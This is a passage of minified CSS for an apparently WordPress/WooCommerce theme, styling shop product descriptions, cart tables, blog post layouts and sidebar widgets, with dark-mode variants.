.product-img .product-over{top:0}.beans-stepslider2.description{overflow:hidden;padding:5px 0 0}.beans-stepslider2.description .beans-pagination{padding:10px 0 0;position:static;top:auto;bottom:auto;right:auto;left:auto;margin:0 -2% 20px 0}.beans-stepslider2.description .beans-pagination ul{margin:0}.beans-stepslider2.description .beans-pagination ul li{padding:0}.beans-stepslider2.description .beans-pagination ul li:first-child{margin-left:0}.description-block{color:#8f8f8f;font-size:14px;line-height:28px}.description-block p{margin:0 0 28px}.description-block .footer-social{margin:0}.description-block .footer-social a{color:#2a2a2a;background:#f1f1f1;-webkit-transition:all .3s ease;transition:all .3s ease;width:35px;height:35px;font-size:15px;line-height:35px}.dark .description-block .footer-social a{color:#fff;background:#191919}.description-block .footer-social a:hover{background:#2a2a2a;color:#f1f1f1}.dark .description-block .footer-social a:hover{background:#191919}.description-block .buttons-block{padding:0 0 16px 2px}.shop-description{margin-bottom:56px}.description-header{overflow:hidden;margin:0 0 51px;color:#2a2a2a}.dark .description-header{color:#fff}.description-header .holder{float:left;width:60%}.description-header h2{margin:0 0 15px;text-transform:capitalize;font-weight:500;font-size:32px;line-height:34px}.description-header .amount{float:right;color:#2a2a2a;font-size:32px;line-height:34px;font-weight:900}.dark .description-header .amount{color:#fff}.description-header .amount sup{font-weight:700;font-size:22px;line-height:34px;margin:15px 0 0;display:inline-block;vertical-align:top}.description-header .rattings-nav{margin:0 6px 0 0;font-size:15px;line-height:18px;display:inline-block;vertical-align:middle}.description-header .review{color:#8f8f8f;display:inline-block;vertical-align:middle;font-size:12px;line-height:14px}.description-header .review:hover{text-decoration:none}.description-header .block{overflow:hidden;margin:0 0 10px}.description-header .in-stock{color:#fff;font-size:12px;line-height:20px;vertical-align:top;letter-spacing:2px;display:inline-block;padding:6px 20px 8px;background:#27ae60}.descriptio-tabs{margin-bottom:92px}.descriptio-tabs .nav-tabs{font-size:13px;line-height:15px}.descriptio-tabs .nav-tabs>li{float:left;border:0;padding:0;margin:0}.descriptio-tabs .nav-tabs>li>a{margin:0;color:#262626;cursor:pointer;background:#f8f8f8;padding:10px 19px 10px;border:0}.dark .descriptio-tabs .nav-tabs>li>a{color:#fff;background:#191919}.descriptio-tabs .nav-tabs>li>a:hover{color:#fff}.descriptio-tabs .nav-tabs>li.active>a{cursor:pointer}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:focus,.descriptio-tabs .nav-tabs>li.active>a:hover{padding:10px 19px 10px;border:0;color:#fff}.descriptio-tabs .nav-tabs>li.active>a:after,.descriptio-tabs .nav-tabs>li.active>a:before,.descriptio-tabs .nav-tabs>li.active>a:focus:after,.descriptio-tabs .nav-tabs>li.active>a:focus:before,.descriptio-tabs .nav-tabs>li.active>a:hover:after,.descriptio-tabs .nav-tabs>li.active>a:hover:before{display:none}.descriptio-tabs .nav-tabs>li a:hover:after{display:none}.descriptio-tabs .nav-tabs>li a:hover:before{display:none}.descriptio-tabs .tab-pane{border:0;color:#8f8f8f;font-size:13px;line-height:20px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}.dark .descriptio-tabs .tab-pane{background:#191919}.descriptio-tabs .tab-pane p{margin:0 0 20px}.descriptio-tabs .tab-pane .column{width:46%;float:left;margin:0 0 0 8%}.descriptio-tabs .tab-pane .column:first-child{margin-left:0}.descriptio-tabs .tab-pane h2{color:#2a2a2a;margin:0 0 62px;font-size:24px;line-height:28px}.dark .descriptio-tabs .tab-pane h2{color:#fff}.descriptio-tabs .comment-form{margin:0 0 40px}.descriptio-tabs .comment-form h4{color:#2a2a2a;font-size:25px}.dark .descriptio-tabs .comment-form h4{color:#fff}.descriptio-tabs.review .tab-pane{padding-top:26px}.related-shop h2{color:#222;margin:0 0 53px;text-transform:capitalize;font-weight:300;font-size:40px;line-height:42px}.dark .related-shop h2{color:#fff}.related-shop .new-product{width:100%;margin:0 0 0 2.5%}.related-shop .new-product h2{margin:0 0 6px;font-size:16px;line-height:20px}.related-shop .new-product:first-child{margin-left:0}.related-shop .beans-stepslider{overflow:visible}.related-shop .slick-arrow{top:-85px;right:0;font-size:20px;overflow:hidden;line-height:23px;color:#ddd;margin:0 0 0 4px;border-radius:50%;position:absolute;text-indent:-9999px;width:28px;height:28px;border:1px solid #ddd;display:inline-block;vertical-align:top}.related-shop .slick-arrow:after{top:3px;left:8px;line-height:1;text-indent:0;content:"\f105";overflow:hidden;position:absolute;font-family:FontAwesome}.dark .related-shop .slick-arrow{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.related-shop .slick-arrow:hover .dark .related-shop .slick-arrow{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.related-shop .slick-next{right:37px}.related-shop .slick-next:after{content:"\f104"}.reply-box{color:#fff;min-width:56px;padding:6px 2px;font-size:10px;line-height:12px;font-weight:600;background:#000;text-align:center;border-radius:20px;position:relative;position:absolute;bottom:3px;left:50%;margin:0 0 0 -28px;display:inline-block;vertical-align:top}.reply-box:before{position:absolute;content:"";top:-4px;bottom:auto;left:50%;right:auto}.reply-box:before{margin:0 0 0 -3px;width:0;height:0;border-style:solid;border-width:0 3px 6px 3px;border-color:transparent transparent #000 transparent}.reply-box:hover{text-decoration:none}.shop-table-block{margin-bottom:60px}.shop-table{color:#222;display:block;width:100%;margin:0 0 30px;background:#fff;border:1px solid #ddd;font-size:14px;line-height:18px}.dark .shop-table{color:#fff;background:#191919;border-color:#494949}.shop-table .gray{background:#f1f1f1}.dark .shop-table .gray{background:#222}.shop-table thead{display:block;width:100%;overflow:hidden;text-transform:uppercase;border-bottom:1px solid #ddd}.dark .shop-table thead{border-color:#494949}.shop-table tbody{display:block;width:100%;overflow:hidden}.shop-table tbody tr{border-top:1px solid #ddd}.dark .shop-table tbody tr{border-color:#494949}.shop-table tbody tr:first-child{border-top:0}.shop-table tbody .ico-1{padding:9px 1.6%}.shop-table tbody .ico-5{padding:24px 1.6%}.shop-table th{font-weight:400}.shop-table tr{display:block;width:100%;overflow:hidden}.shop-table td,.shop-table th{width:31.2%;float:left;padding:32px 1.5% 28px}.shop-table td{padding:28px 1.5% 28px}.shop-table .ico-2{width:7.9%;text-transform:none}.shop-table .ico-3{width:9.7%;text-align:center}.shop-table .ico-4{width:12.5%;text-align:center}.shop-table .ico-5{width:20.6%;text-align:center}.shop-table .ico-6{width:12.9%;text-align:center}.shop-table .ico-7{width:5.1%;padding:28px 1% 28px;text-align:center}.shop-table .btn-close{color:#ddd;display:inline-block;vertical-align:middle;font-size:20px}.shop-table .btn-close:hover{text-decoration:none}.shop-table .alignleft{margin:0 18px 0 0;width:60px;display:inline-block;vertical-align:middle}.shop-table .product-name{margin:-3px 0 0;display:inline-block;vertical-align:middle}.shop-apply{overflow:hidden}.shop-apply .shop-buttons{width:50%;float:right;text-align:right}.shop-apply .btn{border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px}.shop-calculation{padding-top:56px;margin-bottom:94px;padding-bottom:54px}.shop-calculation h2{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.dark .shop-calculation h2{color:#fff}.shop-calculation .block{overflow:hidden;margin:0 0 57px}.shop-calculation.checkout{padding-top:0;padding-bottom:0}.shop-calculation.checkout:before{display:none}.shop-calculation.checkout h2{margin:0 0 32px}.shop-calculation.checkout .cart-table{background:#fafafa}.dark .shop-calculation.checkout .cart-table{background:#191919}.shop-calculation.checkout .cart-table td{width:81%;padding:17px 2% 18px 5%}.shop-calculation.checkout .cart-table .col-2{width:19%;padding-left:3.9%}.shop-calculation.checkout .update-form .jcf-select{margin:0 0 9px}.shop-calculation.checkout .update-form .form-control{margin:0 0 9px}.shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#2a2a2a}.shop-calculation.checkout .update-form:-moz-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form:-ms-input-placeholder{color:#2a2a2a}.shop-calculation.checkout .update-form .placeholder{color:#2a2a2a}.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form::-moz-placeholder{opacity:1;color:#fff}.dark .shop-calculation.checkout .update-form:-moz-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form:-ms-input-placeholder{color:#fff}.dark .shop-calculation.checkout .update-form .placeholder{color:#fff}.shop-calculation.checkout .update-form .jcf-select-text{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .jcf-select-text{color:#fff}.shop-calculation.checkout .update-form .form-control{color:#2a2a2a}.dark .shop-calculation.checkout .update-form .form-control{color:#fff}.cart-table{color:#2a2a2a;display:block;width:100%;border-collapse:collapse;font-size:15px;line-height:18px;border:1px solid #ddd}.dark .cart-table{color:#fff;background:0 0;border-color:#494949}.cart-table tbody{display:block;width:100%}.cart-table tr{overflow:hidden;display:block;border-top:1px solid #ddd}.dark .cart-table tr{border-color:#494949}.cart-table tr:first-child{border-top:0}.cart-table td{float:left;padding:17px 3.9% 18px;width:68%;border-left:1px solid #ddd}.dark .cart-table td{border-color:#494949}.cart-table td:first-child{border-left:0}.cart-table .col-2{width:32%;float:left;background:#fff}.dark .cart-table .col-2{background:0 0}.blog-mainbanner{color:#fff;margin:0 0 98px;text-align:center;padding:174px 0 131px;font-size:42px;line-height:60px;font-weight:700}.blog-mainbanner .container{z-index:5;position:relative}.blog-mainbanner p{margin:0 0 30px}.blog-mainbanner .title{display:block;margin:0 0 38px;font-style:italic;font-size:18px;line-height:20px}.blog-mainbanner .beans-slider .slick-dots{position:static}.blog-mainbanner .beans-slider .slick-dots li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-mainbanner .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-mainbanner .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-mainbanner .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-post-v1{color:#8f8f8f;font-size:14px;margin:0 0 61px;line-height:28px;padding:0 0 34px;border-bottom:1px solid #f3f3f3}.dark .blog-post-v1{border-color:#494949}.blog-post-v1 .more{color:#2a2a2a;font-size:12px;line-height:20px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 .more{color:#8f8f8f}.blog-post-v1 .more:hover{text-decoration:none}.blog-post-v1 .beans-slider .slick-dots{bottom:5px}.blog-post-v1 .beans-slider .slick-dots li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v1 .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-post-v1 .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-post-v1 .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-post-v1 .blog-txt{position:relative;padding:0 0 20px 89px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .img-box{margin:0 0 24px;overflow:hidden}.blog-post-v1 .img-box .box{width:31.5%;float:left;margin:0 0 5px 2.7%}.blog-post-v1 .img-box .box:first-child{margin:0 0 5px}.blog-post-v1 .img-box .box.add{width:30.9%;margin:0 0 2px 3.6%}.blog-post-v1 .img-box .box.add:first-child{margin:0 0 2px}.blog-post-v1 h2{color:#2a2a2a;margin:0 0 8px;text-transform:uppercase;font-size:24px;line-height:30px;font-weight:600}.dark .blog-post-v1 h2{color:#fff}.blog-post-v1 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 h2 a{color:#fff}.blog-post-v1 h2 a:hover{text-decoration:none}.blog-post-v1 h3{margin:0 0 5px;text-transform:uppercase;font-weight:700;font-size:18px;line-height:20px}.blog-post-v1 h3 a{-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 h3 a:hover{color:#2a2a2a;text-decoration:none}.dark .blog-post-v1 h3 a:hover{color:#fff}.blog-post-v1 .meta{color:#8f8f8f;margin:0 0 8px;font-size:12px;line-height:21px}.blog-post-v1 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .meta a:hover{text-decoration:none}.blog-post-v1 .meta li{padding:0 12px 0 0}.blog-post-v1 .box-holder{top:-4px;left:-5px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}.blog-post-v1 time .add{display:block;font-size:22px;font-weight:700}.blog-post-v1 .fa{margin:0 3px 0 0}.blog-post-v1 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v1 .icon{border-color:#222}.blog-post-v1 blockquote{margin:0;border:0;color:#2a2a2a;background:#f3f3f3;padding:34px 30px 24px 28px}.dark .blog-post-v1 blockquote{color:#8f8f8f;background:#191919}.blog-post-v1 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:400;font-style:italic;font-size:24px;line-height:31px}.blog-post-v1 blockquote q:after{top:-10px;left:-16px;content:"\"";color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.blog-post-v1 .txt{overflow:hidden}.blog-post-v1 .txt p{margin:0 0 47px}.blog-post-v1 .post-blockquote{margin:0 0 49px;letter-spacing:-.3px;padding:22px 20px 20px 36px;border-left:4px solid transparent}.blog-post-v1 .post-blockquote q{text-indent:0;font-size:18px;line-height:30px}.blog-post-v1 .post-blockquote q:after{display:none}.blog-post-v1.style2{border:0;padding:0;margin:0 0 60px;overflow:hidden;background:#fff}.dark .blog-post-v1.style2{background:#191919}.blog-post-v1.style2 .img-box{margin:0;float:left;width:48.7%}.blog-post-v1.style2 h2{line-height:37px}.blog-post-v1.style2 .blog-txt{float:left;width:51.3%;position:relative;padding:21px 32px 20px 119px}.blog-post-v1.style2 .box-holder{top:21px;left:24px}.blog-post-v1.style2 .audio-area{position:relative}.blog-post-v1.style2 .mejs-audio{left:0;right:0;top:50%;margin:-35px 0 0;position:absolute}.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button,.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v1.style2 .mejs-container,.blog-post-v1.style2 .mejs-container .mejs-controls{background:#222}.blog-post-v1.style3{width:30%;padding:0;float:left;background:#fff;margin:0 2.6% 30px 0}.dark .blog-post-v1.style3{background:#222}.blog-post-v1.style3 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style3 .img-box{margin:0}.blog-post-v1.style3 .blog-txt{padding:12px 30px 20px 118px;border:1px solid #f3f3f3}.dark .blog-post-v1.style3 .blog-txt{border-color:#494949}.blog-post-v1.style3 p{margin:0 0 3px}.blog-post-v1.style3 .box-holder{top:11px;left:12px}.blog-post-v1.style3.nospace{margin:0;width:33.3%}.blog-post-v1.style-full{padding:0 0 10px;margin:0 0 17px}.blog-post-v1.style-full .blog-txt{padding:0 0 6px 89px}.blog-post-v1.style-full .main-blockquote{margin:0 0 30px;padding:74px 50px 54px 33px}.blog-post-v1.style4 h2{text-transform:inherit;font-family:inherit}.blog-post-v1.style5{width:47%;padding:0;float:left;background:#fff;margin:0 1.5% 30px}.dark .blog-post-v1.style5{background:#222}.blog-post-v1.style5 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style5 .img-box{margin:0}.blog-post-v1.style5 .blog-txt{border:1px solid #f3f3f3;padding:12px 30px 20px 118px}.dark .blog-post-v1.style5 .blog-txt{border-color:#494949}.blog-post-v1.style5 p{margin:0 0 3px}.blog-post-v1.style5 .box-holder{top:11px;left:12px}.blog-post-v1.style5.nospace{width:49.9%;margin:0}.blog-post-v1.style6{width:24%;padding:0;float:left;background:#fff;margin:0 .3% 20px}.dark .blog-post-v1.style6{background:#222}.blog-post-v1.style6 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style6 .img-box{margin:0}.blog-post-v1.style6 .blog-txt{padding:12px 10px 20px 95px;border:1px solid #f3f3f3}.dark .blog-post-v1.style6 .blog-txt{border-color:#494949}.blog-post-v1.style6 p{margin:0 0 3px}.blog-post-v1.style6 .box-holder{top:11px;left:6px}.blog-post-v1.style6.nospace{margin:0;width:24.9%}.blog-footer{overflow:hidden;margin:0 0 100px}.blog-footer .btn-box{float:left}.blog-footer .btn-box .btn{color:#8f8f8f;margin:0 7px 0 0;text-transform:uppercase;padding:8px 30px 8px 29px;border:1px solid #ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-box .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-box .btn:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-box .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .btn-load{color:#2a2a2a;margin:27px 0 0;border:1px solid #2a2a2a;text-transform:uppercase;padding:8px 30px 8px 29px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-load{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-load:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-load:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .b-pagination{margin:0;float:right}.blog-footer .b-pagination li{float:left;margin:0 0 0 9px}.blog-footer .b-pagination li.active a{color:#fff;pointer-events:none;text-decoration:none}.blog-footer .b-pagination a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;padding:8px 20px;border:1px solid #ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .b-pagination a{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .b-pagination a:hover{color:#fff;text-decoration:none}.dark .blog-footer .b-pagination a:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer.style3{margin:0 0 59px}.blog-masonry-holder{width:105%}.blog-masonry-holder.full-width .blog-post-v1.style3{width:17.8%;margin:0 1.57% 30px 0}.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}.blog-masonry-holder.full-width.add-style{width:auto;margin:0 -30px 0 -15px}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{margin:0;width:19.9%}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}.post-footer{margin:0 0 3px;overflow:hidden;padding:0 0 17px}.dark .post-footer{border-color:#494949}.post-footer .post-social{float:right;font-size:13px;margin:9px 0 0;line-height:18px;text-transform:uppercase}.post-footer .post-social li{float:left;margin:0 0 0 25px}.post-footer .post-social a{color:#2a2a2a}.post-footer .post-social a:hover{text-decoration:none}.post-footer .post-social a .fa{padding:0 4px 0 0}.dark .post-footer .post-social a{color:#fff}.post-footer .post-social .fa-pinterest{color:#cc2127}.post-footer .post-social .fa-twitter{color:#55acee}.post-footer .post-social .fa-facebook{color:#3b5998}.post-footer .post-tags{float:right}.post-footer .post-tags .title{color:#262626;font-size:14px;font-weight:400;line-height:24px;margin:0 23px 0 0;display:inline-block;vertical-align:middle}.dark .post-footer .post-tags .title{color:#fff}.post-footer .post-tags ul{margin:0;overflow:hidden;display:inline-block;vertical-align:middle}.post-footer .post-tags ul li{float:left;margin:0 6px 3px 0}.post-footer .post-tags ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .post-footer .post-tags ul a{color:#fff;background:#191919}.post-footer .post-tags ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .post-footer .post-tags ul a:hover{color:#fff;background:#191919}.post-author-box{color:#8f8f8f;font-size:14px;overflow:hidden;margin:0 0 96px;line-height:24px;background:#f8f8f8;border:1px solid #f3f3f3;padding:26px 40px 20px 30px}.dark .post-author-box{background:#191919;border-color:#494949}.post-author-box .img-box{float:left;margin:5px 29px 0 0}.post-author-box .img-box img{display:block}.post-author-box .holder{overflow:hidden;padding:0 0 0 9px}.post-author-box .title{color:#2a2a2a;display:block;margin:0 0 0 -8px;font-weight:600;font-size:16px;line-height:20px}.dark .post-author-box .title{color:#8f8f8f}.post-author-box .title a{color:#2a2a2a}.dark .post-author-box .title a{color:#8f8f8f}.post-author-box .aut-text{display:block;margin:0 0 9px;font-size:12px;line-height:20px;padding:0 0 0 8px}.post-author-box .aut-text a{color:#8f8f8f}.blog-post-v2{float:left;color:#8f8f8f;width:33.33%;font-size:14px;margin:0 0 36px;line-height:24px}.blog-post-v2 .more{color:#2a2a2a;font-size:12px;line-height:20px}.blog-post-v2 .beans-slider .slick-dots{bottom:5px}.blog-post-v2 .beans-slider .slick-dots li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v2 .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-post-v2 .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-post-v2 .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-post-v2 .blog-txt{position:relative;padding:0 0 20px 103px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 img{width:100%}.blog-post-v2 .img-box{margin:0 0 15px;overflow:hidden;position:relative;border-left:1px solid #fff}.dark .blog-post-v2 .img-box{border-color:#222}.blog-post-v2 h2{color:#2a2a2a;margin:0 0 8px;font-size:18px;line-height:26px}.dark .blog-post-v2 h2{color:#fff}.blog-post-v2 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v2 h2 a{color:#fff}.blog-post-v2 h2 a:hover{text-decoration:none}.blog-post-v2 .meta{color:#8f8f8f;font-size:12px;margin:0 0 17px;line-height:21px}.blog-post-v2 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .meta a:hover{text-decoration:none}.blog-post-v2 .meta li{padding:0 12px 0 0}.blog-post-v2 .box{top:-4px;left:9px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .fluid-width-video-wrapper{padding:18.85%!important}.blog-post-v2 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;background:#2a2a2a;text-align:center;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}.blog-post-v2 time .add{display:block;font-size:22px;font-weight:700}.blog-post-v2 .fa{margin:0 3px 0 0}.blog-post-v2 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v2 .icon{border-color:#222}.blog-post-v2 blockquote{margin:0;border:0;color:#2a2a2a;min-height:257px;background:#f3f3f3;padding:81px 30px 24px 23px}.dark .blog-post-v2 blockquote{color:#fff;background:#191919}.blog-post-v2 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-size:24px;line-height:31px}.blog-post-v2 blockquote q:after{top:-10px;left:-16px;content:"\"";color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.dark .blog-post-v2 blockquote q:after{color:#fff}.blog-post-v2 .audio-area{position:relative}.blog-post-v2 .mejs-audio{left:0;right:0;top:50%;margin:-19px 0 0;position:absolute}.blog-post-v2 .audio-area .mejs-controls .mejs-button,.blog-post-v2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v2 .mejs-container,.blog-post-v2 .mejs-container .mejs-controls{background:#222}.widget{color:#707070;color:rgba(51,51,51,.7);-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.widget ul li a:before{color:#333;font-family:"Font Awesome 5 Free";font-weight:900;font-size:14px;line-height:1em;content:"\f101";display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}#woocommerce_widget_cart-2 .widget ul li a:before{display:none}.widget pre{line-height:1.2}.widget button,.widget input,.widget select,.widget textarea{font-size:16px;font-size:1.6rem;line-height:1.5}.widget button,.widget input{line-height:normal}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit]{font-size:12px;font-size:1.2rem;padding:16px 1.5833em}.widget input[type=email],.widget input[type=password],.widget input[type=search],.widget input[type=text],.widget input[type=url],.widget textarea{padding:.375em}.widget-title{color:#333;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget>:last-child{margin-bottom:0}.widget_calendar table{margin:0}.widget_calendar td,.widget_calendar th{line-height:2.3333;text-align:center;padding:0}.widget_calendar caption{font-weight:700;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget_calendar tbody a{-webkit-tap-highlight-color:rgba(255,255,255,.3);background-color:#333;color:#fff;display:block;font-weight:700}.widget_calendar tbody a:focus,.widget_calendar tbody a:hover{background-color:#707070;background-color:rgba(51,51,51,.7);color:#fff}.widget_archive a,.widget_categories a,.widget_links a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a{border:0}.widget_archive ul,.widget_categories ul,.widget_links ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0;padding-left:5px}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);padding:.7667em 0}.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child{border-top:0;padding-top:0}.widget_archive li:last-child,.widget_categories li:last-child,.widget_links li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child{padding-bottom:0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);margin:.7667em 0 0 .8em;padding-top:.7667em}.widget_recent_entries .post-date{display:block}.widget_rss ul{list-style:none;margin:0}.widget_rss li{margin-bottom:1.6em}.widget_rss li:last-child,.widget_rss ul:last-child{margin-bottom:0}.widget_rss .rsswidget{border:0;font-weight:700}.widget_rss .rsswidget img{margin-top:-4px}.widget_rss .rss-date,.widget_rss cite{font-size:12px;font-size:1.2rem;font-style:normal;display:block;line-height:2;opacity:.8}.textwidget>:last-child{margin-bottom:0}.textwidget a:focus,.textwidget a:hover{border-bottom:0}.widget{margin:0 0 30px;padding:0 0 10px;position:relative;border-bottom:2px solid #f3f3f3;padding-left:15px!important}.dark .widget{border-color:#494949}.widget:before{left:0;bottom:-2px;background:#2a2a2a;width:50px;height:2px}.dark .widget:before{background:#191919}.widget h2{color:#2a2a2a;margin:0 0 26px;letter-spacing:2px;font-weight:600;font-size:16px;line-height:25px}.dark .widget h2{color:#fff}.widget .searchform{overflow:hidden;position:relative;border:1px solid #f3f3f3}.dark .widget .searchform{border-color:#494949}.widget .searchform .input{border:0;margin:0;width:100%;float:left;height:36px;color:#8f8f8f;outline:0;font-size:14px;background:0 0;line-height:20px;padding:8px 60px 8px 21px}.widget .searchform .input::-webkit-input-placeholder{color:#8f8f8f}.widget .searchform .input:-moz-placeholder{color:#8f8f8f}.widget .searchform .input::-moz-placeholder{color:#8f8f8f;opacity:1}.widget .searchform .input:-ms-input-placeholder{color:#8f8f8f}.widget .searchform button{top:0;right:0;margin:0;border:0;bottom:0;color:#fff;padding:0 11px;font-size:16px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.widget .searchform button:hover{background:#8f8f8f}.widget .tabset{margin:0;font-size:0;letter-spacing:0}.widget .tabset li{padding:0}.widget .tabset li.active a{color:#fff}.widget .tabset a{color:#262626;display:block;font-size:13px;line-height:20px;background:#f6f6f6;text-transform:uppercase;padding:11px 18px 9px 20px;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .widget .tabset a{color:#fff;background:#191919}.widget .tabset a:hover{color:#fff;text-decoration:none}.widget .tab-content{padding-top:20px;padding-bottom:32px;background:#f6f6f6}.dark .widget .tab-content{background:#191919}.widget .tab-content .box{overflow:hidden;text-transform:uppercase;padding:20px 10px 15px 19px}.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}.widget .tab-content .box .img-box img{display:block}.widget .tab-content .box .holder{overflow:hidden}.widget .tab-content .box time{color:#8f8f8f;display:block;margin:0 0 2px;font-size:12px}.widget .tab-content .box h3{margin:0;color:#2a2a2a;font-size:13px;line-height:19px}.dark .widget .tab-content .box h3{color:#fff}.widget.search-widget{margin-top:-7px}.widget.s-social-widget{font-size:13px;margin:0 0 52px}.widget.s-social-widget ul{margin:0}.widget.s-social-widget ul li{margin:0 0 2px}.widget.s-social-widget ul a{color:#fff;display:block;background:#262626;padding:13px 19px 10px;-webkit-transition:all .4s ease;transition:all .4s ease}.widget.s-social-widget ul a:hover{background:#55acee;text-decoration:none}.widget.s-social-widget .fa{padding:0 9px 0 0;display:inline-block;vertical-align:top}.widget.cate-widget{margin:0 0 52px;padding:0 0 46px;font-size:14px;line-height:20px}.widget.cate-widget h2{margin:0 0 20px}.widget.cate-widget 